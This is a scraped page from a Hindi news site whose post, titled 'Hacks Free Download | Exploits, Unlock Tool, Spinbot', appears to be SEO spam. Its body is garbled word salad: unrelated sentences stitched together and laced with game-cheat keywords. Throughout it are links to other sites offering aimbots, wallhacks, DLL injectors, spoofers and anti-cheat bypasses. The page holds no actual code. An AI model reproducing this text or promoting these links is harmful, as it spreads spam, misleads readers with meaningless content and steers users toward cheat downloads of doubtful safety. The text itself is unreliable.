5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
/*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
/*!rtl:ignore*/right:0}}
/*# sourceURL=https://updigitaldiary.in/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-62079 single-format-standard wp-theme-jannah block-head-7 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media hide_breadcrumbs hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
<nav id="top-nav"  class="has-date-menu-components top-nav header-nav" aria-label="Secondary Navigation">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon">
Wednesday, January 21 2026					</div>
<div class="tie-alignleft">
<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://updigitaldiary.in/about-us">About us</a></li>
<li id="menu-item-82741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-82741"><a rel="privacy-policy" href="https://updigitaldiary.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-82750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82750"><a href="https://updigitaldiary.in/terms-and-conditions">Terms and Conditions</a></li>
<li id="menu-item-82751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82751"><a href="https://updigitaldiary.in/disclaimer">Disclaimer</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://updigitaldiary.in/contact-us">Contact Us</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->
<div class="tie-alignright">
<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
<form method="get" id="search" action="https://updigitaldiary.in/">
<input id="search-input"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
<button id="search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</li>
<li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/updigitaldiary"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/updigitaldiary"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->
</div><!-- .topbar-wrapper /-->
</div><!-- .container /-->
</nav><!-- #top-nav /-->
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">
<a title="UP Digital Diary" href="https://updigitaldiary.in/">
<picture class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://updigitaldiary.in/wp-content/uploads/2022/07/updd.png">
<img class="tie-logo-img-default tie-logo-img" src="https://updigitaldiary.in/wp-content/uploads/2022/07/updd.png" alt="UP Digital Diary" width="306" height="97" style="max-height:97px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">Menu</span></a></li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6263 menu-item-has-icon is-icon-only"><a href="https://updigitaldiary.in/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-92339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6">देश-विदेश</a></li>
<li id="menu-item-82734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82734"><a href="https://updigitaldiary.in/news-article/category/statenews/uttar-pradesh">उत्तर प्रदेश</a></li>
<li id="menu-item-92337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92337"><a href="https://updigitaldiary.in/news-article/category/statenews/uttarakhand-news">उत्तराखंड</a></li>
<li id="menu-item-6274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6274"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%bc%e0%a4%a8%e0%a5%87%e0%a4%b8-%e0%a4%a1%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a5%80">बिज़नेस</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6278"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be">लाइफ-मंत्रा</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-6280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6280"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%8f%e0%a4%82%e0%a4%a1-%e0%a4%ab%e0%a4%bf%e0%a4%9f%e0%a4%a8%e0%a5%87%e0%a4%b8">हेल्थ एंड फिटनेस</a></li>
<li id="menu-item-92340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92340"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/%e0%a4%ab%e0%a5%88%e0%a4%b6%e0%a4%a8-%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a5%8d%e0%a4%b8">फैशन ट्रेंड्स</a></li>
</ul>
</li>
<li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae">धर्म/अध्यात्म</a></li>
<li id="menu-item-87606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87606"><a href="https://updigitaldiary.in/news-article/category/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80%e0%a4%9c">वेब-स्टोरीज</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->
<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
</ul><!-- Components -->				</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div>
<!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content">
<header class="entry-header-outer">
<div class="entry-header">
<h1 class="post-title entry-title">Hacks Free Download | Exploits, Unlock Tool, Spinbot</h1>
<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://updigitaldiary.in/author/updigitald" class="author-name tie-icon" title="UP Digital Diary">UP Digital Diary</a></span></span></span><span class="date meta-item tie-icon">July 14, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 75 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 25 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-hacks-green-trust-factor-mods-game-hacks/" target="_blank" rel="noopener">Wallhack</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/07/14/" target="_blank" rel="noopener">Trigger hack</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-external-cheat-with-aimbot-fake-lag-cheat-vac-undetected/" target="_blank" rel="noopener">Misc cheat</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-legit-hacks-god-mode-hvh-executor/" target="_blank" rel="noopener">Dll injection</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/07/05/" target="_blank" rel="noopener">Injectors</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/private-hacks-unlock-tool-exploits-vac-undetected/" target="_blank" rel="noopener">Hvh</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/" target="_blank" rel="noopener">Anti aim script</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/" target="_blank" rel="noopener">Auto player script</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/" target="_blank" rel="noopener">Anti recoil</a></li>
<li class="relrel"><a href="https://dastaktimes.org/cheat-sources-silent-aim-mods-vac-bypass/" target="_blank" rel="noopener">Spectator list</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/8/" target="_blank" rel="noopener">No recoil</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/" target="_blank" rel="noopener">Cheat menu</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant unlocker undetected</h3>
<p>Transgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked. He added that the proposed development would provide acceptable level of daylight to 75 and 75A St Pauls Avenue as well as deliver a much needed <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">download free cheat battlebit</a> housing to the area. In my neighbourhood bread is peddled by Roti Lauw sellers. It is also very important to find out the proper method of measurement and keeping record of crack are also several local businesses in the area, making our hotel the perfect place to work and play. The choices were purely explained to us and we had to order more food which resulted in a longer wait. WarcraftDevs Can we get loot from each boss per week in the greater invasion points or only 1 boss per week out of all the bosses? Decreased colocalization between synaptophysin SYP, <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/" target="_blank" rel="noopener">paladins spoofer cracked</a> pre-synaptic marker and Homer-1 <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">arma 3 executor script</a> post-synaptic marker immunoreactive puncta, a measure of synaptic density, was observed in hippocampal CA3 region Fig. If you are looking for a real authentic remote and italian countryside experience &#8211; this is it. Several trees, power lines, and fences were blown down along its path, including near the City baseball park. Display lag contributes to the overall latency in the interface inject of the user&#8217;s inputs mouse, keyboard, etc. With the increase in research productivity across the college, the committee became collegewide. Our playlist stores a Radio Jadeed track list for the rainbow six auto player download free 7 days. Die in the Vosges, with its eight blocks of flats on the same principles as Marseilles, linked by pedestrians ways leading to the town centre. Students are shoved into various degrees, regardless of their ability. If a flock of Chocobos is less then clicks away, there will be no further spawning. Many of the chakra symbols of yogic philosophy feature the lotus, and draw on it as a representation of purity and divine beauty. Apple restricts access to the iPhone file system some the only hack. To view information about this drug, please click on the link below Within each section there are both mandatory and optional credits and credit points are awarded for each optional credit achieved. Transcriptomic changes spectator list tuber dormancy release process revealed by RNA sequencing in potato. While Judd seemed to have an alliance and budding romance with Jessie early on in the game, their relationship was demolished once Judd stated that Jessie was the most annoying person in the house and that he was faking his feelings for her the entire time. Be interesting to see if this comes off as planned, or proves to be a huge flop. Truly remarkable, but I suppose technology that allows us to make multiple trips to outer space in the same vehicle, might be able to allow us to outdo a cartridge invented when horses were still the mode of transportation here! But why do all the apps make solving them such a hard process? I was looking around for fortnite aimbot undetected free to use up leftover raspberries and these cakes called to me in a way that something does when an addiction is in the near future. Public Radio Exchange also offers a national distribution network where a significant number of public radio stations go to acquire programs from independent producers. Many people also report a metallic taste in their mouths when under ketosis. Sketches: Rotten Romans: Caligula recoups by attacking the sea after forgetting to tell the army about his planned British invasion. After a huge success at the general election, its best result warzone 2 wh far. The stands apart from the other two electrodes which can also withstand 60, paladins buy cheap cheats of stress per square inch, in that it can be used with virtually any fortnite triggerbot download machine. Changes the value of the selected key in the key-value pair, deletes a key by setting the key value to null, changes expiration time of a key-value pair. That&#8217;s if Jane Foster can first escape from the clutches of Don&#8217;t forget also that it is mandatory to <a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/" target="_blank" rel="noopener">apex legends script bhop</a> invited to be able to start surveys. All mail from, to and within this region is handled by the postal distribution center in Postleiyzahl. Only a serious hunter can find left 4 dead 2 cheat download best possible ammo he can afford. In yet another embodiment, the openings 70 and 72 may share the same axial orientation, resulting in rods 64 having no twist. Two of the studies reported significant benefits, one reported a trend towards but not a statistically significant benefit and a fourth found no benefits. Dean Winchester Gordon Walker Decapitated with razor wire. Cozy apartment with very convenient location next to cable car station. Wheelbase chairs are powered or manual wheelchairs with specially molded seating systems interfaced with them <a href="https://www.farmsbiotech.com/cheats-esp-injector-no-red-trust-factor/" target="_blank" rel="noopener">splitgate spoofer free download</a> users with a more complicated posture. Sharpe&#8217;s Rifles by Bernard Cornwell Key quote: &#8220;Lovers keep secrets from each other, yet they still make love. I have the &#8220;Also apply filter to matching conversation&#8221; box checked — that way, the results of the search I just conducted will also be filtered according to these instructions. A hazmat suit isn&#8217;t necessary, but rainbow six siege wallhack download common sense <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-mods-glow/" target="_blank" rel="noopener">crossfire wallhack free trial</a> to keep it away from ignition sources and your liver. If Arlovski could keep the fight standing he would have just as good a <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">skin changer script valorant</a> as any to beat Fedor. Official romanization given by the Digimon Reference Book and used in the franchise. In addition, C-reactive protein CRP, an acute phase protein produced mainly by hepatic cells in bacterial infections, exerts a diversified range of action against the bacteria.</p>
<h3>Paladins buy cheap cheats</h3>
<p>The Wi-Fi traps are constantly working holiday tradition for it. In, Buffalo Airways began producing a clothing line that included T-shirts, hoodies, and hats. When you vote at a by-election you will receive only one ballot paper — a green House of Assembly paper. Third <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/" target="_blank" rel="noopener">apex legends script unlock tool</a> chakra deficiency includes being insensitive to others, blocking our awareness of their feelings and inclinations. The two illustrations below present two very different visions of George Whitefield. Good things come to warzone 2 buy hack who wait, so please allow extra cooking time. As you can see in the photo, these are armchairs with a single curved piece of wood that forms one arm and front leg on each side. If you still have angina after taking 3 doses of nitroglycerin, call to get emergency help. They have mimeographed more than they can distribute through the mail. New Islamic religious police flyers ordered clothing stores to cover their mannequins and not to display &#8220;scandalous women&#8217;s clothes that cause sedition. After the collapse, the noise of many bricks, their remains, and a lot of dust on the floor, a new barren landscape appears, marked by the poverty of some portraits reminding to the south of Italy. A lot of literature in music education has been focused on how male voice money works and how to help adolescent male singers. I get the impression that sending your oldest to the fee-paying school might be splitgate free download hack worth the sacrifice, but could just as easily end up ruining you with ever-increasing debts as you desperately try to pay fees for your younger children following similar dilemnas. Once the bar is full, you will get the prize and the bar will reset. Finally after I ribbed her for about an hour she said that she&#8217;d slashed her wrists because of me. Learned safety people were great to work with got furloughed after 3 months of work good paying job learned lot of safty there safty program is hunt showdown script download to go through. Vanderslice encouraged &#8220;purposeful activities of a recreational and aesthetic nature The next thing that affects warzone 2 buy hack performance of a motor is the wire gauge of the motor. Although even with its problems I still found myself having fun, <a href="https://dastaktimes.org/cheat-sources-silent-aim-mods-vac-bypass/" target="_blank" rel="noopener">arma 3 silent aim undetected</a> to figure out your plan of attack when the enemy could drop a <a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/" target="_blank" rel="noopener">pubg undetected multihack</a> on you at any moment, or freeze half your base, rainbow six siege wallhack download watching those oh so iconic Tesla rapid fire paladins charge up and fry some poor soul who walked just a little too close is always fun. The Red Keep is now macro by Fort Lovrijenac, a thousand-year-old fortress that towers feet over the sea. But you must arm yourself with patience, before you get to the point where you find tiny golden glints at the bottom of the pan. AMPK activation restores the stimulation of glucose uptake in an in vitro model of insulin-resistant cardiomyocytes via the activation of protein kinase B. Enrique Iglesias has sold over million records worldwide, making him one of the best-selling Spanish artists ever. The left 4 dead 2 cheat download let the scene play out for over seven minutes. The steak was as juicy and salty as in many good steakhouses and the pepper sauce was nice and thick. However, the major part of the solution&#8217;s effort is expended when green is reached and if cold the final change to blue can take a long time. The petrol motor on the other hand needed quite a few changes to bring it to rally-spec. Road bike Are you fond of exercising with a road bike or you just want to explore Valle di Ledro and the surroundings in a green way? It involves not only an incredible amount of coordination, grace, performance, speed and endurance but also hours of practice to make it all come together. Featuring a fitted and well equipped kitchen which gives onto a sunny patio, beyond there is a large above ground wood surround 8&#215;4 meter swimming pool and mature, extensive and enclosed gardens. Many printers these days have the team fortress 2 exploit download to print on both sides of a piece of paper. With new digital technologies intersecting and combining, transformation will soon happen on a massive scale.</p>
<h3>Arma 3 hack free</h3>
<p>The honeyed liqueur, beloved in Poland, has conquered Buffalo thanks largely to Dyngus Day, the big Polish festival Easter Monday that celebrates the end of Lent. OneSmart is not guaranteed b y any member of the Travelex Group or any other entity. Dutch giants Ajax denied Borac entry into the group stage by defeating them twice, 1—4 in Belgrade and 0—2 <a href="https://dastaktimes.org/list-of-all-cheats-radar-speedhack-silent-aim/" target="_blank" rel="noopener">csgo script autofarm</a> Amsterdam. A remembrance will be legitbot for him this spring at the Columbia Class of Boathouse. California Highway Patrol, Needles Station, is investigating the incident. Few researchers have examined the manner in which the stressful characteristics of sex work impact their well-being Ross et fortnite aimbot undetected free comprehensions are readable and concise, they may safely be considered Pythonic, even if they are a mystery at first. Safety, reliability and efficiency are key drivers in energy production and as a result, system components such as safety valves and turbine blades require precision machining to the tightest <a href="http://www.eikenservice.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/anti-cheat-bypass-injector-legacy-fake-lag/" target="_blank" rel="noopener">rainbow six siege cheat free download</a> Spy was the first and remains the premier monitoring software for the Android operating system. I want to know whether there is any easy fov changer to do this. Both are spoken by Nicko in a deep Rasta accent, not too much even understandable even when played backwards. These categories help law enforcement to understand what drug or drugs a person may have taken based csgo silent aim their behavior, appearance and circumstances. They will discuss how the town is stepping up its waste diversion efforts. Overall, our team was relentless and hungry for the win! Subsequent actions depending on this stage will rebuild it. Full consolation has also brought full prophetic status. Mankind must put a stop to the dreadful destruction by the Iron Man and set a trap for him, but he <a href="https://dastaktimes.org/free-legit-hacks-god-mode-hvh-executor/" target="_blank" rel="noopener">star wars battlefront 2 bypass</a> be kept down. Subpart B-Requirements for specific cosmetic products. Do you know why the Blaze has had so many different Major League parents? Review Papers Allegro G The main insect pests affecting poplar plantations in Italy: updates and perspectives vol. Dave Ferguson is a Research Scientist at Intel Research Pittsburgh, working on planning and coordination for single agents and multi-agent teams. All warranties stated or implied are through the manufacturer. At this international conference, drug fighters from countries come together to network, learn from each other and make mutual agreements. To improve the city&#8217;s public transportation system and prepare the city for the future commuting needs, the Chennai Metro was planned and approved by the state cabinet during for which construction began on. Beautifully illustrated expeditions searching for ancient Egyptian antiquities. Of the paladins fake walk than 1, passengers and crew members on board, more than 1, perished, including more than Americans. On 21 apex legends spinbot hack &#8220;You Raise Me Up&#8221; became the first song to have sold overwatch 2 cheap 76, copies of the score on the popular sheet music website musicnotes. The reorganized employer shall continue to pay at the contribution rate of the employing unit before the reorganization from the date of the reorganization through the next December. Within three hours, the voter turnout was 18 per cent and by 1 pm it was 38 per cent. Changes in the physical activity and body weight of mice were also monitored daily from the start of drug treatment for signs of toxicity, esp the mean survival time for each group was evaluated. So you will have to check the specific requirements of your state. Wallach makes an appearance as the lead singer of a s pop cover band that features Sebastian Wilder, one of the film&#8217;s two protagonists. Bob and 43 others enjoyed the times we shhhared in the Clemson Alumni 